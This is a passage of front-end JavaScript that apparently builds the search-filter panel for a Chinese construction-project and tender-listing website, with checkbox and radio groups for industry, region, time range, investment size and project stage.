value='总体设计'level='second'class='current'data-type='checkbox'name='总体设计'tag='勘察设计'data='14120000'type='checkbox'/>总体设计</label><label><input value='初步设计'level='second'class='current'data-type='checkbox'name='初步设计'tag='勘察设计'data='14130000'type='checkbox'/>初步设计</label><label><input value='工程设计'level='second'class='current'data-type='checkbox'name='工程设计'tag='勘察设计'data='14140000'type='checkbox'/>工程设计</label><br/></li><li id='施工建设-con'class='erji_con'style='display: none;'><label><input value='施工总承包'level='second'class='current'data-type='checkbox'name='施工总承包'tag='施工建设'data='15110000'type='checkbox'/>施工总承包</label><label><input value='安装施工'level='second'class='current'data-type='checkbox'name='安装施工'tag='施工建设'data='15120000'type='checkbox'/>安装施工</label><label><input value='工程监理'level='second'class='current'data-type='checkbox'name='工程监理'tag='施工建设'data='15140000'type='checkbox'/>工程监理</label><br/></li><li id='货物采购-con'class='erji_con'style='display: none;'><label><input value='设备'level='second'class='current'data-type='checkbox'name='设备'tag='货物采购'data='16110000'type='checkbox'/>设备</label><label><input value='物资'level='second'class='current'data-type='checkbox'name='物资'tag='货物采购'data='16120000'type='checkbox'/>物资</label><br/></li><li id='服务咨询-con'class='erji_con'style='display: none;'><label><input value='保险'level='second'class='current'data-type='checkbox'name='保险'tag='服务咨询'data='17110000'type='checkbox'/>保险</label><label><input value='物流'level='second'class='current'data-type='checkbox'name='物流'tag='服务咨询'data='17120000'type='checkbox'/>物流</label><label><input value='造价'level='second'class='current'data-type='checkbox'name='造价'tag='服务咨询'data='17130000'type='checkbox'/>造价</label><label><input value='检测'level='second'class='current'data-type='checkbox'name='检测'tag='服务咨询'data='17140000'type='checkbox'/>检测</label><label><input value='管理服务'level='second'class='current'data-type='checkbox'name='管理服务'tag='服务咨询'data='17150000'type='checkbox'/>管理服务</label><br/></li>");
    }
    if (hrefurl.indexOf('ProjectNList') > 0) {
        $("#progress").append(StaticStore.progress);
    }



    selectAll1();
    showSearch();
    if ($("#column").val() != "3") {
        $(".searchbox div.searchBottom:gt(0)").css("display", "none")
    }
}



function getCheckedVal(a) {
    var result = "";
    if ($("." + a + "All:checked").length == 1) {
        return ""
    }
    if (a != undefined) {
        $("." + a + ":checked").each(function () {
            result += $(this).val() + ","
        });
        if (result.length > 0) {
            return result.substring(0, result.length - 1)
        }
    }
    return result
}

function LoadSearch() {
    var a = $(".search").attr("name");
    var result = '<div class="searchbox" style="position:relative">@content</div>@open';
    var open = '<div class="searchbtn">更多搜索条件</div>';
    var clear = '<div class="clear"></div>';
    var searchTop = '<div class="searchTop"><input type="text" name="key" id="keyword" value="' + PromptKeywords + '" class="keywords"><label><input type="radio" name="rsort" checked="checked" tag="全文" value="0">按全文</label><label><input type="radio" name="rsort" tag="标题"  value="1">按标题</label>@right@</div>';
    var searchTopNZJ = '<label><input type="radio" value="2" tag="业主" name="rsort">按业主</label><label><input type="radio" value="3" tag="设计院" name="rsort">按设计院</label>';
    var searchTopVIP = '<label style="color:#004ea2;" class="check-vip"><a style="color:#004ea2;" href="/projects/projectnvlist.aspx"> 拟在建&VIP项目</a></label>';
    var searchTopBid = '<span id="biditem"><label class="check-vip"><input type="checkbox" value="8" tag="招标公告" name="biditem">招标公告</label>	<label><input type="checkbox" value="9" tag="中标公告" name="biditem">中标公告</label></span>';
    var searchIndustry = '<div class="searchMid searchIndustry"><div class="searchLeft search_mid_left autoHeight"><span>行业</span><label><input class="industryAll" tag="全部" name="indus" type="checkbox"><b>全部</b></label></div><div id="indus" class="searchRight search_mid_right initHeight"><ul id="industry"><li><label><input class="indus"  data-type="checkbox" level="first" data="117" type="checkbox" tag="dl" value = "电力"><span id="电力" class="erji">电力</span></label><label><input class="indus"  data-type="checkbox" level="first" type="checkbox" data="109" tag="nykc" value = "能源矿产"><span id="能源矿产" class="erji">能源矿产</span></label><label><input class="indus"  data-type="checkbox" level="first" type="checkbox" data="143" tag="yj" value = "冶金"><span id="冶金" class="erji">冶金</span></label><label><input class="indus"  data-type="checkbox" level="first" type="checkbox" data="111" tag="hgyy" value = "化工医药"><span id="化工医药" class="erji">化工医药</span></label><label><input class="indus"  data-type="checkbox" level="first" type="checkbox" data="114" tag="qfsp" value = "轻纺食品"><span id="轻纺食品" class="erji">轻纺食品</span></label><label><input class="indus"  data-type="checkbox" level="first" type="checkbox" data="119" tag="hb" value = "环保"><span id="环保" class="erji">环保</span></label><label><input class="indus"  data-type="checkbox" level="first" type="checkbox" data="118" tag="sz" value = "市政公用"><span id="市政公用" class="erji">市政公用</span></label><label><input class="indus"  data-type="checkbox" level="first" type="checkbox" data="108" tag="jjys" value = "交通运输"><span id="交通运输" class="erji">交通运输</span></label><label><input class="indus"  data-type="checkbox" level="first" type="checkbox" data="113" tag="jxdz" value = "机械电子"><span id="机械电子" class="erji">机械电子</span></label><label><input class="indus"  data-type="checkbox" level="first" type="checkbox" data="115" tag="jj" value = "建筑"><span id="建筑" class="erji">建筑</span></label><label><input class="indus"  data-type="checkbox" level="first" type="checkbox" data="112" tag="cl" value = "材料"><span id="材料" class="erji">材料</span></label><label><input class="indus"  data-type="checkbox" level="first" type="checkbox" data="107" tag="nlsl" value = "农林水利"><span id="农林水利" class="erji">农林水利</span></label><label><input class="indus"  data-type="checkbox" level="first" type="checkbox" data="120" tag="ly" value = "生态休闲旅游"><span id="生态休闲旅游" class="erji">生态休闲旅游</span></label></li></ul></div></div>';
    var category = '<div class="searchBottom"><div class="searchLeft"><span>类别</span><label><input class="categoryAll" type="checkbox" tag="全部" name="category" value="" />全部</label></div><div class="searchRight" id="category"><label><input class="category" type="checkbox" tag="工程总承包" value="8978" />工程总承包</label><label><input class="category" type="checkbox" tag="施工总承包" value="8979" />施工总承包</label><label><input class="category" type="checkbox" tag="施工专业承包" value="8980" />施工专业承包</label><label><input class="category" type="checkbox" tag="工程勘察,工程设计" value="8981,8982" />勘察设计</label><label><input class="category" type="checkbox" tag="工程咨询" value="8983" />工程咨询</label><label><input class="category" type="checkbox" tag="工程监理" value="8984" />工程监理</label><label><input class="category" type="checkbox" tag="设备采购" value="9017" />设备材料采购</label><label><input class="category" type="checkbox" tag="中标公告" value="8975" />中标公告</label></div></div>';
    var searchHotarea = '<div class="searchBottom searchHotarea"><span>热点</span><label><input type="checkbox" name="hotarea">PPP</label><label><input type="checkbox" name="hotarea">一带一路</label><label><input type="checkbox" name="hotarea">京津冀一体化</label></div>';
    var searchArea = '<div  class="searchMid"><div class="searchLeft search_mid_left"><span>地区</span><label><input class="zoneAll" tag="全部" name="zone" type="checkbox"><b>全部</b></label>	</div><div id="zone" class="searchRight search_mid_right"><ul><li><label><input class="zone"  data-type="checkbox" type="checkbox" name="hb"><b data="55">华北地区</b></label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="北京" name="huabei" data="63">北京</label>							<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="天津" name="huabei" data="64">天津</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="河北" name="huabei" data="65">河北</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="山西" name="huabei" data="67">山西</label>	<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="内蒙古" name="huabei" data="66">内蒙古</label>							</li><li><label><input class="zone"  data-type="checkbox" type="checkbox" name="db"><b data="59">东北地区</b></label>				<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="辽宁" name="dongbei" data="81">辽宁</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="吉林" name="dongbei" data="83" data="1138">吉林</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="黑龙江" name="dongbei" data="82">黑龙江</label>							</li>	<li> 	<label><input class="zone"  data-type="checkbox" type="checkbox" name="xn"><b data="61">西南地区</b></label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="重庆" name="xinan" data="92">重庆</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="四川" name="xinan" data="89">四川</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="贵州" name="xinan" data="91">贵州</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="云南" name="xinan" data="90">云南</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="西藏" name="xinan" data="93">西藏</label></li>  	</ul>  		<ul><li><label><input class="zone"  data-type="checkbox" type="checkbox" name="hd"><b data="57">华东地区</b></label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="上海" name="huadong" data="71">上海</label>			<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="山东" name="huadong" data="75">山东</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="江苏" name="huadong" data="76">江苏</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="安徽" name="huadong" data="77">安徽</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="浙江" name="huadong" data="72">浙江</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="福建" name="huadong" data="73">福建</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="江西" name="huadong" data="74">江西</label></li><li><label><input class="zone"  data-type="checkbox" type="checkbox"  name="zn"><b>中南地区</b></label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="河南" name="zhongnan" data="78">河南</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="湖北" name="zhongnan" data="79">湖北</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="湖南" name="zhongnan" data="80">湖南</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="广东" name="zhongnan" data="70">广东</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="广西" name="zhongnan" data="69">广西</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="海南" name="zhongnan" data="68">海南</label>							</li><li>      	<label><input class="zone"  data-type="checkbox"  type="checkbox"  name="xb"><b data="60">西北地区</b></label>	<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="陕西" name="xibei" data="84">陕西</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="甘肃" name="xibei" data="85">甘肃</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="青海" name="xibei" data="88">青海</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="宁夏" name="xibei" data="86">宁夏</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="新疆" name="xibei" data="87">新疆</label>								<label class="gat"><input class="zone"  data-type="checkbox"  tag="area" type="checkbox" value="港澳台" name="gat" data="4759"><b>港澳台</b></label><label ><input style="margin-left:10px" type="checkbox" name="gat" value="海外" tag="area" data-type="checkbox" class="zone" data="9748"><b>海外</b>	</label>					</li></ul></div></div>';
    var searchRegion = '<div class="searchMid"><div class="searchLeft search_mid_left"><span>中企所在地</span><label><input class="regionAll"tag="全部"name="region"type="checkbox"><b>全部</b></label></div><div id="region"class="searchRight search_mid_right"><ul><li><label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="北京"name="huabei"data="63">北京</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="天津"name="huabei"data="64">天津</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="河北"name="huabei"data="65">河北</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="山西"name="huabei"data="67">山西</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="内蒙古"name="huabei"data="66">内蒙古</label></li><li><label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="辽宁"name="dongbei"data="81">辽宁</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="吉林"name="dongbei"data="83">吉林</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="黑龙江"name="dongbei"data="82">黑龙江</label></li><li><label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="重庆"name="xinan"data="92">重庆</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="四川"name="xinan"data="89">四川</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="贵州"name="xinan"data="91">贵州</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="云南"name="xinan"data="90">云南</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="西藏"name="xinan"data="93">西藏</label></li></ul><ul><li><label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="上海"name="huadong"data="71">上海</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="山东"name="huadong"data="75">山东</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="江苏"name="huadong"data="76">江苏</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="安徽"name="huadong"data="77">安徽</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="浙江"name="huadong"data="72">浙江</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="福建"name="huadong"data="73">福建</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="江西"name="huadong"data="74">江西</label></li><li><label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="河南"name="zhongnan"data="78">河南</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="湖北"name="zhongnan"data="79">湖北</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="湖南"name="zhongnan"data="80">湖南</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="广东"name="zhongnan"data="70">广东</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="广西"name="zhongnan"data="69">广西</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="海南"name="zhongnan"data="68">海南</label></li><li><label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="陕西"name="xibei"data="84">陕西</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="甘肃"name="xibei"data="85">甘肃</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="青海"name="xibei"data="88">青海</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="宁夏"name="xibei"data="86">宁夏</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="新疆"name="xibei"data="87">新疆</label></li></ul></div></div>';
    var solr_canYuFangShi = '<div class="searchMid searchIndustry"><div class="searchLeft"><span>中参方式</span><label><input class="bNatureAll"type="checkbox"tag="全部"name="bNature"value=""/>全部</label></div><div class="searchRight"id="bNature"><label><input class="bNature"type="checkbox"tag="EPC总承包"value="10487"/>EPC</label><label><input class="bNature"type="checkbox"tag="施工总承包方式"value="10491"/>施工总承包</label><label><input class="bNature"type="checkbox"tag="设计施工（DB）"value="10488"/>设计施工</label><label><input class="bNature"type="checkbox"tag="勘察设计方式"value="10492"/>勘察设计</label><label><input class="bNature"type="checkbox"tag="施工安装方式"value="10493"/>施工安装</label><label><input class="bNature"type="checkbox"tag="BOT"value="10489"/>BOT</label><label><input class="bNature"type="checkbox"tag="咨询服务"value="10494"/>咨询服务</label><label><input class="bNature"type="checkbox"tag="中企投资"value="10451"/>投资</label><label><input class="bNature"type="checkbox"tag="援建"value="10453"/>援建</label><label><input class="bNature"type="checkbox"tag="设计采购（EP）"value="10495"/>设计采购</label><label><input class="bNature"type="checkbox"tag="PPP模式"value="10498"/>PPP模式</label><label><input class="bNature"type="checkbox"tag="中企承包"value="10452"/>中企承包</label></div></div>';
    var solr_zhongqi = '<div class="searchMid searchIndustry"><div class="searchLeft"><span>中企单位</span><label><input class="chinaUnitAll"type="checkbox"tag="全部"name="chinaUnit"value=""/>全部</label></div><div class="searchRight"id="chinaUnit"><label><input class="chinaUnit"type="checkbox"tag="中国能源建设集团有限公司"value="7309"/>中国能建</label><label><input class="chinaUnit"type="checkbox"tag="中国电力建设集团有限公司"value="7310"/>中国电建</label><label><input class="chinaUnit"type="checkbox"tag="中国交通建设股份有限公司"value="6773"/>中国交建</label><label><input class="chinaUnit"type="checkbox"tag="中国中铁股份有限公司"value="6793"/>中国铁建</label><label><input class="chinaUnit"type="checkbox"tag="中国建筑股份有限公司"value="6100"/>中国建筑</label></div></div>';
    var searchTime = '<div id="SearchTime" style=" filter:alpha(Opacity=80);-moz-opacity:0.5;opacity:0.5;z-index:100; background-color:#ffffff;" onclick="return false;" class="searchBottom"><div class="searchLeft" ><span>时间</span><label><input type="radio" value="" data-value="全部" tag="全部"  name="time">全部</label></div><div class="searchRight" id="time"><label><input type="radio" value="-7"  tag="一周"  name="time">一周</label><label><input type="radio" value="-30" tag="一个月" name="time">一个月</label><label><input type="radio" value="-90" tag="三个月" name="time">三个月</label><label><input type="radio" value="-183" tag="半年" name="time">半年</label><label><input type="radio" value="-366" tag="一年" name="time" >一年</label><label><input type="radio" value="-730" tag="两年" name="time" checked="checked">两年</label><label><input type="radio" tag="自定义" value="default" name="time">自定义时间</label><input onclick="laydate({elem:\'#start\',istime: true, format:\'YYYY-MM-DD\'})" id="start" class="laydate-icon"  value=""><input onclick="laydate({ elem:\'#end\',istime: true, format:\'YYYY-MM-DD\'})" class="laydate-icon" id="end" value=""></div></div>';
    var twoyears = '<div id="SearchTime" style=" filter:alpha(Opacity=80);-moz-opacity:0.5;opacity:0.5;z-index:100; background-color:#ffffff;" onclick="return false;" class="searchBottom"><div class="searchLeft" ><span>时间</span><label><input type="radio" value="" data-value="全部" tag="全部"  name="time">全部</label></div><div class="searchRight" id="time"><label><input type="radio" value="-7"  tag="一周"  name="time">一周</label><label><input type="radio" value="-30" tag="一个月" name="time">一个月</label><label><input type="radio" value="-90" tag="三个月" name="time">三个月</label><label><input type="radio" value="-183" tag="半年" name="time">半年</label><label><input type="radio" value="-366" tag="一年" name="time" checked="checked">一年</label><label><input type="radio" tag="自定义" value="default" name="time">自定义时间</label><input onclick="laydate({elem:\'#start\',istime: true, format:\'YYYY-MM-DD\'})" id="start" class="laydate-icon"  value=""><input onclick="laydate({ elem:\'#end\',istime: true, format:\'YYYY-MM-DD\'})" class="laydate-icon" id="end" value=""></div></div>';

    var biddyears = '<div id="SearchTime" style=" filter:alpha(Opacity=80);-moz-opacity:0.5;opacity:0.5;z-index:100; background-color:#ffffff;" onclick="return false;" class="searchBottom"><div class="searchLeft" ><span>时间</span><label><input type="radio" value="" data-value="全部" tag="全部"  name="time">全部</label></div><div class="searchRight" id="time"><label><input type="radio" value="-7"  tag="一周"  name="time">一周以内</label><label><input type="radio" value="-30" tag="一个月" name="time">一月以内</label><label><input type="radio" value="-366" tag="一年" name="time" checked="checked">一年以内</label><label><input type="radio" tag="自定义" value="default" name="time">自定义时间</label><input onclick="laydate({elem:\'#start\',istime: true, format:\'YYYY-MM-DD\'})" id="start" class="laydate-icon"  value=""><input onclick="laydate({ elem:\'#end\',istime: true, format:\'YYYY-MM-DD\'})" class="laydate-icon" id="end" value=""></div></div>';

    var progressJungong = '<label><input data="885" class="progress" data-type="checkbox" level="first" tag="jg" value="竣工" type="checkbox"><span id="竣工" class="erji">竣工</span></label>';
    var progress = '<div class="searchMid searchIndustry"><div class="searchLeft search_mid_left autoHeight"><span>阶段</span><label><input class="progressAll" tag="全部" name="progress" type="checkbox"><b>全部</b></label></div><div id="progre" class="searchRight search_mid_right initHeight"><ul id="progress"><li><label><input data="880" class="progress" data-type="checkbox" level="first" tag="gh" value="规划" type="checkbox"><span id="规划" class="erji">规划</span></label><label><input data="881" class="progress" data-type="checkbox" level="first" tag="kxxyj" value="可行性研究" type="checkbox"><span id="可行性研究" class="erji">可行性研究</span></label><label><input data="882" class="progress" data-type="checkbox" level="first" tag="kcsj" value="勘察设计" type="checkbox"><span id="勘察设计" class="erji">勘察设计</span></label><label><input data="883" class="progress" data-type="checkbox" level="first" tag="sgzb" value="施工准备" type="checkbox"><span id="施工准备" class="erji">施工准备</span></label><label><input data="4241" class="progress" data-type="checkbox" level="first" tag="kgjs" value="开工建设" type="checkbox"><span id="开工建设" class="erji">开工建设</span></label>@jungong@&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;@PPP@</li><li id="可行性研究-con"class="erji_con"style="display: none;"><label><input data="302"value="咨询招标"level="second"class="progress"data-type="checkbox"name="咨询招标"tag="可行性研究"type="checkbox">咨询招标</label><label><input data="9774"value="咨询中标"level="second"class="progress"data-type="checkbox"name="咨询中标"tag="可行性研究"type="checkbox">咨询中标</label><label><input data="9760"value="土地手续办理"level="second"class="progress"data-type="checkbox"name="土地手续办理"tag="可行性研究"type="checkbox">土地手续办理</label><label><input data="9788"value="方案评估"level="second"class="progress"data-type="checkbox"name="方案评估"tag="可行性研究"type="checkbox">方案评估</label><br><label><input data="4258"value="环境影响评价"level="second"class="progress"data-type="checkbox"name="环境影响评价"tag="可行性研究"type="checkbox">环境影响评价</label><label class="sanji_con">（<input data="9756"value="环评受理"level="third"class="progress"data-type="checkbox"name="环境影响评价_环境影响评价"tag="可行性研究"type="checkbox">环评受理</label><label class="sanji_con"><input data="9757"value="环评公示"level="third"class="progress"data-type="checkbox"name="环境影响评价_环境影响评价"tag="可行性研究"type="checkbox">环评公示</label></label><label class="sanji_con"><input data="9758"value="环评拟批复公示"level="third"class="progress"data-type="checkbox"name="环境影响评价_环境影响评价"tag="可行性研究"type="checkbox">环评拟批复公示</label></label><label class="sanji_con"><input data="9759"value="获得环评批复"level="third"class="progress"data-type="checkbox"name="环境影响评价_环境影响评价"tag="可行性研究"type="checkbox">获得环评批复）</label><br><label><input data="9755"value="项目申报"level="second"class="progress"data-type="checkbox"name="项目申报"tag="可行性研究"type="checkbox">项目申报</label><label class="sanji_con">（<input data="4233"value="编制项目建议书"level="third"class="progress"data-type="checkbox"name="项目申报_项目申报"tag="可行性研究"type="checkbox">编制项目建议书</label><label class="sanji_con"><input data="4234"value="报批项目建议书"level="third"class="progress"data-type="checkbox"name="项目申报_项目申报"tag="可行性研究"type="checkbox">报批项目建议书</label><label class="sanji_con"><input data="4259"value="项目建议书获批"level="third"class="progress"data-type="checkbox"name="项目申报_项目申报"tag="可行性研究"type="checkbox">项目建议书获批</label><label class="sanji_con"><input data="4235"value="编制可研报告"level="third"class="progress"data-type="checkbox"name="项目申报_项目申报"tag="可行性研究"type="checkbox">编制可研报告</label><label class="sanji_con"><input data="4236"value="报批可研报告"level="third"class="progress"data-type="checkbox"name="项目申报_项目申报"tag="可行性研究"type="checkbox">报批可研报告</label><label class="sanji_con"><input data="4260"value="可研报告获批"level="third"class="progress"data-type="checkbox"name="项目申报_项目申报"tag="可行性研究"type="checkbox">可研报告获批</label><label class="sanji_con">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<input data="4238"value="编制项目申请报告"level="third"class="progress"data-type="checkbox"name="项目申报_项目申报"tag="可行性研究"type="checkbox">编制项目申请报告</label><label class="sanji_con"><input data="4239"value="报批项目申请报告"level="third"class="progress"data-type="checkbox"name="项目申报_项目申报"tag="可行性研究"type="checkbox">报批项目申请报告</label><label class="sanji_con"><input data="9796"value="已核准"level="third"class="progress"data-type="checkbox"name="项目申报_项目申报"tag="可行性研究"type="checkbox">已核准</label><label class="sanji_con"><input data="4237"value="已备案"level="third"class="progress"data-type="checkbox"name="项目申报_项目申报"tag="可行性研究"type="checkbox">已备案）</label></li><li id="勘察设计-con"class="erji_con"style="display: none;"><label><input data="9782"value="工程勘察"level="second"class="progress"data-type="checkbox"name="工程勘察"tag="勘察设计"type="checkbox">工程勘察</label><label>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<input data="4240"value="工程设计"level="second"class="progress"data-type="checkbox"name="工程设计"tag="勘察设计"type="checkbox">工程设计</label><label class="sanji_con">（<input data="4270"value="设计招标"level="third"class="progress"data-type="checkbox"name="工程设计_工程设计"tag="勘察设计"type="checkbox">设计招标</label><label class="sanji_con"><input data="9771"value="设计中标"level="third"class="progress"data-type="checkbox"name="工程设计_工程设计"tag="勘察设计"type="checkbox">设计中标）</label><br></li><li id="施工准备-con"class="erji_con"style="display: none;"><label><input data="9790"value="施工监理招投标"level="second"class="progress"data-type="checkbox"name="施工监理招投标"tag="施工准备"type="checkbox">施工监理招投标</label><label class="sanji_con">（<input data="298"value="施工总承包招标"level="third"class="progress"data-type="checkbox"name="施工监理招投标_施工监理招投标"tag="施工准备"type="checkbox">施工总承包招标</label><label class="sanji_con"><input data="4247"value="施工总承包中标"level="third"class="progress"data-type="checkbox"name="施工监理招投标_施工监理招投标"tag="施工准备"type="checkbox">施工总承包中标）</label><label>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<input data="300"value="办理开工手续"level="second"class="progress"data-type="checkbox"name="办理开工手续"tag="施工准备"type="checkbox">办理开工手续</label><label>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<input data="9794"value="开工准备工作"level="second"class="progress"data-type="checkbox"name="开工准备工作"tag="施工准备"type="checkbox">开工准备工作</label></li><li id="PPP-con"class="erji_con"style="display: none;"><label><input data="9804"value="PPP社会投资人招标"level="second"class="progress"data-type="checkbox"name="PPP社会投资人招标"tag="PPP"type="checkbox">PPP社会投资人招标</label><label>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<input data="9805"value="PPP社会投资人中标"level="second"class="progress"data-type="checkbox"name="PPP社会投资人中标"tag="PPP"type="checkbox">PPP社会投资人中标</label><label>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<input data="9806"value="PPP咨询招标"level="second"class="progress"data-type="checkbox"name="PPP咨询招标"tag="PPP"type="checkbox">PPP咨询招标</label><label>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<input data="9807"value="PPP咨询中标"level="second"class="progress"data-type="checkbox"name="PPP咨询中标"tag="PPP"type="checkbox">PPP咨询中标</label></li></ul></div></div>';
    var progressPPP = '<label><input data="9803" class="progress" data-type="checkbox" level="first" tag="ppp" value="PPP" type="checkbox"><span id="PPP" class="erji">PPP</span></label>';
    var searchT = '<div class="searchBottom"><div class="searchLeft"><span>投资总额</span><label><input class="fundAll"type="radio"tag="全部"name="fund"checked="checked"/>全部</label></div><div class="searchRight"id="fund"><label><input class="fund"type="radio"tag="1000万以上"value="1000|-1"name="fund" />1000万以上</label><label><input class="fund"type="radio"tag="5000万以上"value="5000|-1"name="fund"/>5000万以上</label><label><input class="fund"type="radio"tag="1亿元以上"value="10000|-1"name="fund"/>1亿元以上</label><label><input class="fund"type="radio"tag="5亿元以上"value="50000|-1"name="fund"/>5亿元以上</label><label><input class="fund"type="radio"tag="10亿元以上"value="100000|-1"name="fund"/>10亿元以上</label><label><input class="fund"type="radio"tag="50亿元以上"value="500000|-1"name="fund"/>50亿元以上</label><label><input class="fund"type="radio"tag="100亿元以上"value="1000000|-1"name="fund"/>100亿元以上</label><label><input class="fund"type="radio"tag="自定义金额"value="define"name="fund"/>自定义</label><div id="definefund" style="display:none"><input id="startfund"value=""style="padding: 1px;width: 48px;"/>亿元<em>-</em><input id="endfund"value=""style="padding: 1px;width: 48px;"/>亿元</div></div></div><div class="clear"></div>';
    searchT += progress;
    searchT += '<div class="clear"></div><div class="searchBottom"><div class="searchLeft"><span>项目性质</span><label><input class="pNatureAll" type="checkbox" tag="全部" name="pNature" value="" />全部</label></div><div class="searchRight" id="pNature"><label><input class="pNature" type="checkbox" tag="新建" value="290" />新建</label><label><input class="pNature" type="checkbox" tag="续建" value="291" />续建</label><label><input class="pNature" type="checkbox" tag="改扩建" value="292" />改扩建</label></div></div><div class="clear"></div>';
    var search = '<input type="button" class="gosearch" value="搜索"><input type="button" onclick="ResetSearch()" class="goreset" value="重置">';
    var searchResult = '<div class="clear" ></div><div class="searchResult" style="display:none"><div class="mysearchCondition">我的搜索条件：</div><div class="txtValue" style="display:inline" id="txtValue"><i><b>类型：</b><span id="rsortCon" title=""></span></i><i><b>关键词：</b><span id="keyCon" title=""></span><a href="javascript:;"></a></i><i><b>招标方式：</b><span id="biditemCon" title=""></span><a href="javascript:;"></a></i><i><b>招标类型：</b><span id="categoryCon" title=""></span><a href="javascript:;"></a></i><i><b>行业：</b><span id="indusCon" title="" title1=""></span><a href="javascript:;"></a></i><i><b>热点：</b><span id="hotAreaCon" title=""></span><a href="javascript:;"></a></i><i><b>地区：</b><span id="zoneCon" title=""></span><a href="javascript:;"></a></i><i><b>投资额：</b><span id="fundCon" title=""></span><a href="javascript:;"></a></i><i><b>项目进展：</b><span id="progressCon" title=""></span><a href="javascript:;"></a></i><i><b>资金来源：</b><span id="sourceCon" title=""></span><a href="javascript:;"></a></i><i><b>投资类型：</b><span id="investTypeCon" title=""></span><a href="javascript:;"></a></i><i><b>项目性质：</b><span id="pNatureCon" title=""></span><a href="javascript:;"></a></i><i><b>企业性质：</b><span id="bNatureCon" title=""></span><a href="javascript:;"></a></i><i><b>中企所在地：</b><span id="regionCon" title=""></span><a href="javascript:;"></a></i></div><a href="javascript:;" class="saveResult">保存搜索条件</a></div>';
    var content = "";
    if (typeof (a) != "undefined") {
        if (a.indexOf("DefaultTop") >= 0) {
            searchTop = searchTop.replace("@right@", "");
            content += searchTop + clear
        }
        if (a.indexOf("NzjTop") >= 0) {
            searchTop = searchTop.replace("@right@", searchTopNZJ + searchTopVIP);
            content += searchTop + clear
        }
